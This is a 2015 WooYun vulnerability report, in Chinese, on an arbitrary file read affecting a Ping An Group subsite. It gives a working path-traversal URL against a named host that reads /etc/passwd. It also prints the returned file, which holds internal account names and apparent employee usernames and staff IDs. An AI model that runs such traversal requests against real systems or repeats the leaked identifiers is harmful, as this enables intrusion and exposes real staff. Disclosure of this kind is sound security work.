漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0103365
漏洞标题:平安集团某分站任意文件读取
相关厂商:中国平安保险(集团)股份有限公司
漏洞作者: 氓氓童鞋
提交时间:2015-03-25 10:14
修复时间:2015-03-30 10:16
公开时间:2015-03-30 10:16
漏洞类型:任意文件遍历/下载
危害等级:高
自评Rank:15
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-25: 细节已通知厂商并且等待厂商处理中
2015-03-30: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
偶然发现的,非主站
详细说明:

http://pacz.pa18.com/pacz_core/do/oea/loadNasFile?fileType=png&folder=qrCode.productInfo.nas&fileName=../../../../../../../../../../../../../../etc/passwd
漏洞证明:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/dev/null
daemon:x:2:2:daemon:/sbin:/dev/null
adm:x:3:4:adm:/var/adm:/dev/null
lp:x:4:7:lp:/var/spool/lpd:/dev/null
sync:x:5:0:sync:/sbin:/dev/null
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/dev/null
mail:x:8:12:mail:/var/spool/mail:/dev/null
news:x:9:13:news:/etc/news:/dev/null
uucp:x:10:14:uucp:/var/spool/uucp:/dev/null
operator:x:11:0:operator:/root:/dev/null
ftp:x:14:50:FTP User:/var/ftp:/dev/null
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/dev/null
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/dev/null
mailnull:x:47:47::/var/spool/mqueue:/dev/null
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/dev/null
nfsnobody:x:65534:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ada:x:0:3::/ada:/bin/bash
paxf:x:0:3::/paxf:/bin/bash
pahand:x:699:601::/pahand:/bin/bash
chkusr:x:698:601::/chkusr:/bin/bash
hn:x:776:601::/home/hn:/bin/hostname
opc_op:x:777:177:OVO default operator:/home/opc_op:/bin/sh
wls81:x:602:602:changming002,623032:/wls/wls81:/bin/bash
wls81opr:x:602:602:changming002,623032:/home/wls81opr:/bin/bash
mwop:x:20000:601:changming002,623032:/home/mwop:/bin/bash
serviceop:x:5000:5000:libo010,622890:/wls/serviceop:/bin/bash
deployop:x:5001:5001:libo010,622890:/wls/deployop:/bin/bash
logop:x:5002:5002:libo010,622890:/wls/logop:/bin/bash
cyberark:x:7976:7976::/home/cyberark:/bin/bash
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
ssouser:x:1003:605::/wls/ssouser:/bin/bash
pubwebmon:x:789:601:tanhuizhen001,622303:/wls/pubwebmon:/bin/bash
monitorop:x:772:600:HUANGWEIXING187,625159:/home/monitorop:/bin/bash
imman:x:610:602:LIWENLI569,621724:/wls/imman:/bin/bash
pub_log_mon:x:26658:5002:zouyangbo387,626658:/wls/pub_log_mon:/bin/bash
iaopr:x:808:602:ML_2835:/wls/iaopr:/bin/bash
修复方案:
后台效验
版权声明:转载请注明来源 氓氓童鞋@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-03-30 10:16
厂商回复:
漏洞Rank:8 (WooYun评价)
最新状态:
暂无